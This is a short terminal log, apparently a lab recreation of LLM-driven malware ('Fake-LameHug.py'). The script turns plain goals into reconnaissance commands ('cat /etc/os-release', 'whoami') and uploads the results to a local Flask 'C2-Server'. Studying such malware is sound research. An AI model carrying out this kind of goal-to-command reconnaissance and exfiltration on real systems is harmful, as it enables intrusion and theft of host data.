 root@2732f3e799c6:/app# cat goal.txt
1. collect system version
2. collect username
root@2732f3e799c6:/app# uv run python3 Fake-LameHug.py
Loaded goals: ['1. collect system version', '2. collect username']
Goals to process: ['Determine the operating system version of the target system.',
'Identify the currently logged-in username on the local host.'] | Shell: bash
Command: cat /etc/os-release
Output: PRETTY_NAME="Ubuntu 24.04.2 LTS"
NAME="Ubuntu"
VERSION_ID="24.04"
VERSION="24.04.2 LTS (Noble Numbat)"
VERSION_CODENAME=noble
ID=ubuntu
ID_LIKE=debian
HOME_URL="https://www.ubuntu.com/"
SUPPORT_URL="https://help.ubuntu.com/"
BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"
UBUNTU_CODENAME=noble
LOGO=ubuntu-logo
Command: whoami
Output: root
info.txt uploaded successfully
root@2732f3e799c6:/app#
root@2732f3e799c6:/app# uv run python3 C2-Server.py
 * Serving Flask app 'C2-Server'
 * Debug mode: off
WARNING: This is a development server. Do not use it in a production deplo
yment. Use a production WSGI server instead.
 * Running on all addresses (0.0.0.0)
 * Running on http://127.0.0.1:8000
 * Running on http://172.17.0.2:8000
Press CTRL+C to quit
127.0.0.1 - - [17/Aug/2025 06:07:08] "POST /upload HTTP/1.1" 302 -
127.0.0.1 - - [17/Aug/2025 06:07:08] "GET / HTTP/1.1" 200 -